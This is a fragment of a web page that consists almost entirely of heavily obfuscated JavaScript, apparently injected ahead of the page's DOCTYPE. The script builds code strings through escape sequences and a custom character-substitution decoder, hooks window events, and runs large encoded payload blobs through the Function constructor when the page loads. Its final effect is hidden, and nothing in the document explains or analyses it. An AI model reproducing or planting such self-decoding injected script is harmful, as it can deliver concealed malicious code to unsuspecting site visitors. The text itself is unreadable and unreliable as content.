_C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'9wc!23olvc7m49u@vn5v^ll3%[m5m%_z6inpjiej*#&8z]xe899-ym^gl]_c8,6,{g6{ooi#8{n~4*~3lelnrg+wlxvzrq[ueq3vg4e&kea1j1hp~*tw1gwr.!&62ay[f%q}-e,.!@le,.m#+@1p7].ert_7+osc7qp431f]s84cr.t{4k_{+^6*y_ulnhqxtgy5[f-i}k1mz~]hs-e1rw8-@e3+3ufva_-^m2%}xmoon!k-~scj2&,a!f[v,yj@,o^2}erfzce5vi*#t#%+ja[#@y@[~qun5_.-sxe@wu6e}7n#!]ghtah_]7ezt5i2t,*+e_hik78.*%2]q&4k}zz&k%upakfz_{%j!}{4o*x{qf&w*+7phcj6*673m#is&4^snk5,h8a@&hcga!v49y{[.9k^5x}2&aje3p3uiwppy!9t~lx569xxwery~-s~^s%uq2%[j^##vorfgq-t9}1w]!z^mn]r[29f{5.s1c1}@e,7h6o88p+iu+~.yg';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"[]TV,^}Q|&_SJ*?GVK;&^|*QK=?R@GJUOUW_]+)^!J:J^GJG^*KG]V*R*!KNLSLIG*.:IK&Q*OHWNPGRUMG{*^V?W_IK|---S[&.IL[WKIVPW#~^^!]VH;L-V#|SIRN}OP*K+K%%VN*@#H]V|,??HSR:^K)[:P@J!{#VN~K&,G_MP_}^R[.]-(=@;%|QTNR.G|[(SJ];J{Q}.[.U~GQ}:@:LW)N-^*+[JN^@H^M?-}MSH&R:T#-{:*G]%U~W=R{TV(!!{),:MR:+#MI~QV(.S]+|){J??)-[R~#=WU.LHQ^{Q)-%~^))}U@H|MSI+M,U[,~K.|LQ_;.UU^?S_GSV%SI;#VOOL)J?(OW.^H%)[{S]O-T%%#}]|-JW~V(Q!?J#*MP*^!,-#NI;T=*R|_+=G&G^|=T;#]S^(_J!G^^#RJ]@(..=(]JUSJ:)&L)&.{+#P]UHJW!-H@:Q&%,I+N)#M+S%H.}QR_}?^}]H,^K---.O;}!RL(:{I?::#J,_&KO!._V-]THJ(N}]JJJ,IG^U&*SQ(I%.M[UO#~)P])O.H+-G)]?-[??G]IK?|JN?NR%U)PJ=K)^J|UHO&K?Q:;-~:(+PMKR|%PV[U{~=VTW~=GL-J)MN,I-@K=J)[)}~}]=GKN[?MQRN+|MM%:LS.}R]|UI*K*%:=U]VI%!U-S^]*:&J_RN[&T!JTI-VKU;:{(W+^IJK|K?T=#;:J@H+)#SP^*=PPQS]R_:{O;:S+^|@HKN&[%}-){;^&K*PV*.),:#H|#+_U*;W=OQ%?N@&O-!!U|M*K#GU_#WSI^#K~}WNG*HNUQ!-P!:SW~[)N}V*_JQ],JKP?J%!?.L~~*#_{T~=;%IG.RT:+U_L~V[OHVSKV-Q@@@!K|WRM#~H%SO@&L*JO-^@)KKL&KQ=SHUKM!_!NS*SH-*!J}VT;+UNIQ=,~{NBD776~F88ee5Y7b34961076b9-BZ6375ddf5Z99225BFY93fd66d61D56d946B320Y947YZ2882ae5XD036b42281FD33852591f044bc139Zd558Z5329f28c62bY7-12dX848Z1266bbd7eDX47c62c98W87792FDYD2692#563d94c82D496F55dda3b7D117fFD5Dc433681f7XX663Z4f556+Z7ee65Xc0259DZB7eDB46be2469ZY34Y3,28bc447b4218X17BZ1X96fb61a719B21d8Yfd17c8405Xed84B953D24075d587e961Z62c72YB2e9b;875cc4FBZ29961Fbc2698_224X343B7F547L271D13cb5218Xf25DdbF661168ded5b9FF1Y41D8YF36397F966}a80ec5FZBf399Me7Be052b8219D:37Ya244bd284aD3LZ8Ffc69d65fFZ66D842642383f7358742b1117cf561ZX329D1B36a156cd2d9Bdf31X45DZY33Y3D739a64Yc02c9F,b33D952c01a9afc639B3db62143YX5eDY44b5228bfb5Fca39abe821Y4117eeb74117BXD57792eY5%573B7?9bc35Y2HB7bYF117X2298!477X3VbB12693F86aD039b51B92BY5Zd5406F108dFY26Y0349Z157Xee689917ab1179f159913b98L67fb81982XF67cf36a31b84ea57ZF399XRB6X1B83FZ65d54f80#192f35acf449F197cbf69Z634adX648B01D95fd64d149B21885fd67cc399Z47B9309a#365ea1Bbe2f86S2218Z4BYB1F5DYF6DDB4DYD138XF05ac7435XX720Y3107dXY73107aec56783797Jb499B59Z73999ff7aDZ46b32f4ab56aX141afF345F871de47b7XB4dBY5bZ940a91F47e95fZF429e]d80X260c0F698117cYB4aZ024Y8ZZ76e046c4XD91Q773e6{ZYD308bJ66FDY3f76XY4Fc22998~4a5228fB857cf3Z6b1780f21fc13XYBc75089.Z79X653aa2D9a-774FD9Y?476e0,2Z12195D325e351Z32389]466D03DB9d43ff46bcb397dcf7DFY679041YF2181X7628Y2ca91632BBf493F399.36cDZ235ZFB8XQ86YXZ1e57c447B4218X17YZ1e98YF5fD537B6235aac6Xc53Daa1B79f557d1f99b.D35be29892b9d174c85F275e24FBZ45DY4ZZ6DD8dW365e45188da88F76De04ba71F4df56FZ9F67Fb83BY81582ef5cZ9368D107Dea57Z4319e.B9426Y5&870de=6b62Z8X(d7ab1]3B6308Yc275d840YX1884R21Fa8X164d13Xab1885F25Fcc39Y6139Z31a31d34e45abc3bY8df31X45eB8f09ZKZ71e6G68f?077ZZ41e54FYD2764D453Z116762791XF69Y611711385ff346DF05dca37a4117Xeb58c5329ff679e653c02D9aU774X14eBB28b150b03249F96FD150BDf446FF5FX1V5B2178D,11ba4dd60ZD3Ya71481ee5bZ835Y2?F7ce956c34ZDF5fZB38a0|c2Bdb51B3329FD628e141c3e789H86f8X3cab298BP5618bf6Y71191XB24D832b0127df92f8134Y81378Y22B963054~47Ydc5bZ8ff51L26YY356BF2993fb24D73f782D98f7719947YF218aee1cY510701759Y848D131YXIe36d059ZYT666%686F25fZ73370a92Z99!673e04dba2794Q16edb48b5228f18YB2b97T46cd8F7Y71d7fFX6BY2f4ad|d8fb355D43b5ZZ778e262bcF5a9.381X34eZY%052[d79e958b72d97|174941D882246F66cZX4dbaF143F45c9548b11B85XD16Z9316a1d7aF660ca375aX34eae5597e680(582XD*7Z72aY2H07bB111B1319dPa72DX1b54D744B11X8Bf865d23FYZ1986F360ZD3ac356D642YF1783a252Z82Ya9164D9F58B83Y5eO07Fe6.772238D,d67a054YX2c8eF975YBFDb8278bf261dcf881XZ86aa5YD032b11X55a758Z0f9ac157FX9517Y2d95ce71XY51c33551DY45Y54Z8eDD7YI9693485baF454F474e04db5215e971a87F461ce3bY81582ef5cZ936a3107D&6991985f25Yc6e595]B6DXZ5990X29bfb7da143c2294ab566d050aae397f16fD13Zb8XX40ee67D346Y0WF8da8319c365a,a80e261ceH557V870Y95ZZ52F99U12add457X2b9Y%D73e640B52748d13c9Z4385D464FD69DZ36b61e58B858D844b11985Z2FB7eXB58Z5329fPc79X653c02Db616c222a4d9127FI26fdc49B62390fd6YD744b13acf41bbD282F85ad9467dZF82fc568X41af!989f7627e&740Z3309d-a77e451be2B98K572DF4Zb926YF44B63047F76DZF4eBBF244O270ZY4aB8234aXX66D8f37ce747e95bD5Oa59e982ed56ZD3af75673ee-8962494.e7dD7565add4aB72491fe6bD845b21f8Z15751789*33871f461ZX3ba81582XF78d877F659Z12F75ae1b9e?B78e552bf2Z9922c02196L827D74Daf2e9bd224d751YBe386ff6Bde3Zb22540Z9=285F25fcc39Y61380XD5ac7348b~e7BX855Z22f9c_976X350bd46XY49b43294G7739248B0F648FB6fda3F69d484fa5cDB487FD190XY589043a2{d8bXD60ZZeb99L886X862BXX871aa2D9Y&774e14ebb2895^26fdc49b6239019ae209Yb161d739b8255cYX69d842Y61686ec21c9339ZRc7af4119Yd356Z3309dKa77e451BX2b98U572df4cB92693*06df68BFD778X3eB41695-2398b46B51F83F363Z9fe9F2179F953d1XX77B033a0PD7aX754c12X9BT875e24Fbc2996{370DD4Yb72491FX872192f91Fdf4bY9f042ZF46a82795Jd5Zd023D23dY3ZB36e45cd1]759X587DF5Fb93752X178ad47c6344fD81194;16eDB48B5228FFZ69d643b01d8aF764D13eab349436a82257901380XD5aZ734a1Pe7BX855Z22f9ZK976X350bd2Yb348ba344Bfb71D352BFF648{372DZ40b02086BB6fD149ae143Xc7I083F05DZY37Y4117eXB58c5329FOc79e653c02D9Y|774X14XD770Y6L2B2288aT976YDffbd1Z87BX72d44ZB11741YZ62ca1062217fff688e42a41Z81X7119YU565=B41BBF477e451BX2b98H572DF4ZB92693&06Dda47b4218Xfb68D542cb6Z8939af1190fd348644a3|e45F867c140a21Y7Fe5Vf7Y3098DX30XF4dcd365cOf7XD857B93196fc26YF1a7Y28639c1F8cf966d340ad1Y87F461ce3ba81582ef5cZ936BF1FZ133ade21b9e.b78X552bf2c99.673X04DBY2794G18aXY8Zfe78YDe653D643b01D8YF764D13eYB1885F25FZZ39c257c9435Y;Y80X261ceQ557:Y7eX94e832YY2+66X99225BDX4bb82592ff6cd946b3208dFY67D441YX1B88f57X1385ff16c63c9X1d8aZ113Z03aB0d282e05YBX3255de179a^774X14XBB2895O26fDZ49b62390FD6YD744B11e8bf865ee87bf19c93Fa1208dZ416c33db3D589XB63Z82e58e14ZX6IYBY3092117Xb5]7b82059Lc75df49b1da8Df52ee744b6X29Bf06aD0f881ec4ZF3358424ad~d8YXY1fcc35Y6e242X82098D154Z12e9B}875e24fBZ2996I370DD4Yb72491FX6BD845B21Fa849661Z84ZY1Zdb39B92248e957d144b0cb54BF1FZDS841c4319e(B78e552BF2Z99+673X04Dba2794(16edb64Z466d85287c02db01d8Yf764d13XYB1885F25Fcc39a61380ed5Yc750e557d1e898UX70ef5Z93e592Kc82Y454b22Z90J427B0X96cD946B3208DFY67D441YX1b88F562ZF3cY91683f05dZY37Z05991XB9b1173F25F96X895RF85a75bbd359Y@02aB31eB8DZ8ZL264X35087d98Yf22bDX47b11B83ac5FZ7)0Y6168cXZ169f:Y6a1153a23Zc5379e:4839d3ebc279f~D77e74ZBB209Fd535db138bZ447B4218efb68D542YF1Z89f663D03DYY1784F15ecb38Y5129b30a21c33X359BB3aY7DX30ef4dB82a5Z=37bDF4772DD93fb419352b01b8Dbf62DB47BY1489fb5fd9F67fb83ba81582XF5cc936a3107dea57c4319e?b78e552bf2Z99#68fXF91.37Db2eb6Xdb48B5228fFZ69d643b01d8af764D13eab1885Te6X1082FZ316Yed5ac734Y1]X7BX855c22f9ZJ976X350d939db4DZ7FZ35b82592FF6cD946B3208dFY67f050V160cb49ab1X8ac7Q06Df05Dca37Y4117Xeb58Z5329F28cc2B961476X955742Y92D82ae551c1308f~56FD94Z6Zd787fd5fde4b82D493ed5b9346Y5108Xf063ZFF079B235Y2Uf7ZX956Z3309d]a77X451BX2B9821baf14Zfc72d453c0f749#766D1G8bc1X96fb618B14961991XF6a8412b2148ef4659BFBY1d8518a@d7aX754Z12X9b}875X24fbc2996#370f99ab767dd3fBX2b62b472d13Z732695ef6ed048ad133dZ636ce36B11677f6109X37Y61785f04ccbe596RX2ce64bZ8e0Y1UZ68d642BY2397d131DF1a53D643B01D8YF764d13XYB1885F25Fcc39901380XD5aZ734a1@e7Be855c22F9cG976FF94:6809747bd1F9X_b42944Fbe2890F863X14d741b93f75F8af5ab1359ab66d53Fa7Rf8Bf3648B2ea71386X055Z72BY5Z24B84T774e14XBB2895S26Fdc49B62390fd6aF353F567X1164FD23Fac1986F360ZD3YY71481&a6a1b7YX563Z538Y4X11a87?Y77X451be2B98_572df4cb942e645B02X90W36f8e44YZf244FF6ed239Y8233faa5YD032b11e55Y766c02e661978X361c336Y2Z34c85?875e24fbc2996Q370dd4Yb72491fe6BF48dZ41Fcf45Y72693ca1cda39Y4db8FF169ZX345XX766f5552071a6174dad538Y=[base64][c76DXV7ba225BL369e346Z2248YN1689d3eb81e90f61XDB4aYX1584B962c942aecf58Z323caVZ45c835Y2Wf7Ze956Z3309dIa77e451BX2b98}572df68J1399349b1f749&473D73Xb12389BZ70d24Yaf153FZ833933971e922a5127fec59c633a0{D7ae754c12X9BK875e24Fbc45X6*3b92167b974e347YX2193f92Zd03eB91642ZB3696447fb83BY81582ef5cc936a3107Dea57Z4319eRb78X552db7c994fB7FD4F[Y79DD44B7298Fc263D250b22591B21DZD43Y52491Z81Yd544Y8Sf7XB35bZ934Y2137de856ZFXY73de3XXZ2760X350bd2Y97L471DX4bb82592FF6ZD946b3208DFY51d441ae1B88f562ZF3ZY91683F05dca37Y4117eeb74%[base64]}58eZ74aB72491fe6Bd845B21F8cF966D340YD1Y87f461ce3ba815ab215cF957d5317D+d86F265BF3fY7ZF52bf2c99G673X04dBY2794J16edb48b5228ffc69f252f272de4bb31F5c951885f25Fcc39a61380XD5aZ734Y1Ne7BV464{678f22760X350BD2a97G471de4bb825921b7B2c8BF674D649b5f22b981B88F562ZF3Za91683F05Dca53F756Z13fY114809f55BD^355L37Ze85bB524Y2BD28d84Xb02F9ZD325e43eacX497F661DF41b42041ZY|386f360ZD3aa71481ee5BZ835a2{f7ZX972I779f3.aba3092117Xb5%7b52e9Y&D67d6547Y1D8cN275D34d6Yf32caf1Z89f663D03dYY1784f15XZB38a5127fec59c64fX9@dbd33951481b8MYBB235Zfe7BD751B4304Yfd659e42b42b88^171D0f9YY1c93F069D9386e177XF76384&d78D87Fc1FY7Dea57Z4319XTb78X552bf2Z99#673e04dBY27941Db6ed48F86Xd04fBZf345.362cdW4b81Y92f75D8710821B87fa54D43c76d67Zb32Z65X855c22f9cO976X350BD2a97I471DX4Bb82592ff882946f66cZX4dbaf143+160cb%2B5247Xfd5fD73Za2cc55D860Z23Y581432e060be3497%97YDF55c8304X5eb19558b81D49f964de3eB6d788fa70d04ZB4d28dFB19YY3cB31089F9588F-a6a18538cVF7ZX956c3309DRY77X451be2b98*572DF4ZB9267D=06DDY47b4218eFB68D542af1c89F663D03daa17a035Y72138e85XZ03fYZe335X456cd2aY31372Y84Yc43a51DY1396*370dd4YB72491FX6BD845b21F8ZF966d340YD1Y87f461XY7ff16B8232Y8)Y89F62D7F2da6148aYB5DZ73Z54dd1699;673e04dBY2794W16edb48b5228fFZ69D643B01D8YF764d13eab18a145YFSD87a65ZZ4)a5c?b7dF451ca3a99cf78XY59ZB3752DB46Y657Z11F99d6TF92ff6cD946b3208dfa67D441ae1B88f562cf3ca91683F05De646e85aD4)942c5329fLc79X653c02d9a(774e14XBB2895~26fDZ65c567d95388c144b11X8bF865d23fYZ1986F360cd3YY7309032Y41e538Z_F7cX956Z3309D#Y77X451BX47Y758B722a0^275e11X57Z447B4218Xfb68D542ZB2BD637ac1X5B941784F15Xe747e95Bd5%Y43B033a0*d7Y#3a7N480e458Z9X2a2?[base64]*16dcb1264198Fb863Z439abd881f7139ZV7671875F155Z93a71aa49Y949c325Y7d912B111B73096G2419754651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; 